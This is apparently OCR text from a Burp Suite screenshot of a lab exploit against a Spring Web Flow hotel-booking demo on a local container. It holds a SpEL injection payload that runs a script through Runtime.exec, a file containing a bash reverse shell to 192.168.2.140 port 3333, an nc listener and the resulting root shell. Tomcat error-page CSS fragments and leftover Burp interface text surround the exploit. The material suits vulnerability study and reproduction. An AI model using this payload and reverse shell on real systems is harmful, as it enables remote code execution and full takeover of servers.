 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer
1 × 9 × 10 × 13 × 14 × 17 × 18 × 19 × 20 × ...
Go Cancel < ▼ > ▼
?
Request
Raw Params Headers Hex
POST /hotels/booking?execution=e8s2 HTTP/1.1
Host: 127.0.0.1:32774
Proxy-Connection: keep-alive
Content-Length: 120
Cache-Control: max-age=0
Origin: http://127.0.0.1:32774
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_5)
like Gecko) Chrome/59.0.3071.86 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
Referer: http://127.0.0.1:32774/hotels/booking?execution=e8s2
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: bdshare_firstime=1492968669909;
3ZGB_2132_saltkey=L4qnZNgI; 3ZGB_2132_lastvisit=1496302241;
3ZGB_2132_lastcheckfeed=1%7C1496305869; 3ZGB_2132_nofavfid=1;
wordpress_test_cookie=WP+Cookie+check; JSESSIONID=DEC05C8B8C722C4EBC03F4532363C770
_eventId_confirm=&_csrf=15592498-eeab-469d-9145-d10f235b9116&_T(java.lang.Runtime).getRu
ntime().exec("/bin/bash /tmp/1")
nc -lv 3333
root@688668ad0c48:/tmp# ls -al
total 16
drwxrwxrwt  6 root root 4096 Jun 17 18:11 .
drwxr-xr-x 65 root root 4096 Jun 17 17:56 ..
-rw-r--r--  1 root root   50 Jun 17 18:04 1
drwxr-xr-x  2 root root 4096 Jun 17 04:46 hsperfdata_root
root@688668ad0c48:/tmp# cat 1
/bin/bash -i >& /dev/tcp/192.168.2.140/3333 0>&1
root@688668ad0c48:/tmp#
inet6 ::1 prefixlen 128
inet6 fe80::1%lo0 prefixlen 64 scopeid 0x1
inet6 fe80::420:90ae:f562:8da7%en0 prefixlen 64 secured scopeid 0x4
inet 192.168.2.140 netmask 0xffffff00 broadcast 192.168.2.255
inet6 fe80::f8a0:50ff:fe92:31f9%awdl0 prefixlen 64 scopeid 0x9
inet6 fe80::8c:c576:3e30:bb70%utun0 prefixlen 64 scopeid 0xa
➜ /tmp nc -lv 3333
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@688668ad0c48:/tmp#
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#5
25D76;font-size:16px;} H3
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#5
25D76;font-size:14px;} BODY
{font-family:Tahoma,Arial,sans-serif;color:black;background-color:wh
ite;} B
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#5
25D76;} P
{font-family:Tahoma,Arial,sans-serif;background:white;color:black;fo
nt-size:12px;}A {color : black;}A.name {color : black;}.line
{height: 1px; background-color: #525D76; border: none;}</style>
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done
11,287 bytes | 22 millis